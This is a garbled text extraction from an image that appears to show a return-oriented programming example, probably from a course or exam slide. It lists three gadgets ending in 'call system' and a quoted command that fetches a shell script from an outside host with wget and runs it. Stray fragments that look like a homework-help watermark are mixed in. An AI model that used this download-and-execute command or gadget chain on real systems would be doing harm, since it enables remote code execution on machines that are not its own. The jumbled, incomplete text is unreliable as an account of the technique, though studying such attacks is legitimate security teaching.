 ptr_3
ptr_2
Exam Help
ptr_1
er.com
“wget
a23sxw.com/shl.sh;
sh shl.sh”
owcoder
ptr_1:
mov $1337, %rax
ret
ptr_2:
mov (%rax), %rsi
ret
ptr_3:
call system